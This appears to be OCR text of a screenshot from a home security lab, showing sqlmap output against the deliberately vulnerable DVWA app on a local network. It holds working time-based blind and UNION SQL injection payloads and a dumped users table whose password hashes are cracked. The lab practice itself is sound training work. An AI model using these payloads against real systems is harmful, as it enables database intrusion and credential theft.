 Kali Attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Ubuntu Server
GNS3VM
Kali Attacker
Kali Victim
GNS3VM
Kali Attacker
Kali Victim
1 2 3 4
10:35
kali@kali: ~
File Actions Edit View Help
[10:34:53] [INFO] resuming back-end DBMS 'mysql'
[10:34:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2441 FROM (SELECT(SLEEP(5)))Xong) AND 'YeUn'='YeUn&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716a717a71,0×70794f59525141626646454e774f557845737675536c756e754c6a49547566714847414f51534b55,0×71626a7071),NULL-- -&Submit=Submit
---
[10:34:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:34:53] [INFO] fetching columns for table 'users' in database 'dvwa'
[10:34:53] [INFO] fetching entries for table 'users' in database 'dvwa'
[10:34:53] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:34:53] [INFO] using hash method 'md5_generic_passwd'
[10:34:53] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[10:34:53] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[10:34:53] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[10:34:53] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-03-03 09:50:13 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-03-03 09:50:13 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-03-03 09:50:13 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-03-03 09:50:13 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-03-03 09:50:13 | 0 |
[10:34:53] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.2.10/dump/dvwa/users.csv'
[10:34:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.2.10'
[*] ending @ 10:34:53 /2025-03-03/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.